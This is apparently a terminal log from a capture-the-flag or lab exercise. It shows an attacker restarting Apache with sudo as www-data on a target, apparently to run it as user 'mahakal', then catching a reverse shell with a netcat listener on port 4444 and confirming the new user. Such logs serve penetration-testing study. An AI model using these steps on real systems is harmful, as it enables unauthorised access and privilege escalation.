 www-data@ubuntu:/etc/apache2$ ps -aux | grep apache2
ps -aux | grep apache2
root       553  0.0  1.9 354172 19540 ?        Ss   05:49   0:00 /usr/sbin/apache2 -k start
www-data   899  0.0  1.4 358808 14512 ?        S    05:51   0:00 /usr/sbin/apache2 -k start
www-data  1204  0.0  1.2 358812 12420 ?        S    06:25   0:00 /usr/sbin/apache2 -k start
www-data  1205  0.0  1.3 358812 14084 ?        S    06:25   0:00 /usr/sbin/apache2 -k start
www-data  1206  0.0  1.2 358812 12412 ?        S    06:25   0:00 /usr/sbin/apache2 -k start
www-data  1207  0.0  1.4 358812 14336 ?        S    06:25   0:00 /usr/sbin/apache2 -k start
www-data  1208  0.0  1.3 359244 14092 ?        S    06:25   0:00 /usr/sbin/apache2 -k start
www-data 16687  0.0  1.4 358796 14348 ?        S    06:40   0:00 /usr/sbin/apache2 -k start
www-data 16688  0.0  0.9 358576 10052 ?        S    06:40   0:00 /usr/sbin/apache2 -k start
www-data 16795  0.0  0.1  11464  1144 ?        S    07:04   0:00 grep apache2
www-data@ubuntu:/etc/apache2$ sudo /bin/systemctl restart apache2
sudo /bin/systemctl restart apache2
bash: [16694: 2 (255)] tcsetattr: Inappropriate ioctl for device
www-data@ubuntu:/etc/apache2$ exit
┌──(kali㉿kali)-[~/capstone-labs/Ha-natraj]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.119.80] 38576
bash: cannot set terminal process group (16809): Inappropriate ioctl for device
bash: no job control in this shell
mahakal@ubuntu:/var/www/html/console$ whoami
whoami
mahakal
mahakal@ubuntu:/var/www/html/console$ ps -aux | grep apache2
ps -aux | grep apache2
root     16809  0.0  1.7 351908 18160 ?        Ss   07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16810  0.0  0.9 356312  9928 ?        S    07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16811  0.0  0.9 356312  9928 ?        S    07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16812  0.0  0.9 356312  9928 ?        S    07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16813  0.0  1.4 356728 14324 ?        S    07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16814  0.0  0.9 356312  9928 ?        S    07:04   0:00 /usr/sbin/apache2 -k start
mahakal  16834  0.0  0.9 356312  9928 ?        S    07:05   0:00 /usr/sbin/apache2 -k start
mahakal  16837  0.0  0.1  11464  1032 ?        S    07:05   0:00 grep --color=auto apache2
mahakal@ubuntu:/var/www/html/console$